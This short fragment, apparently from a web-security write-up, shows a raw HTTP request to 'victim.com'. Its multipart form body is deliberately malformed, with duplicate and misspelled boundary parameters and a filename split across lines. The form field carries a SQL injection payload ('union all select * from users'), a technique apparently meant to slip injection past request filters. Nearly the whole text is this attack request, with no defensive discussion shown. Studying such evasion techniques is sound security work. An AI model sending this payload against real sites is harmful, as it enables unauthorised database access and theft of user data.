 Previous Request
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Length: 109
Content-Type: multipart/form-data;
boundary=1,boundry=irsdl
--1
--1
Content-Disposition: name="input1"; filename
="test.jpg"
'union all select * from users—
--1
 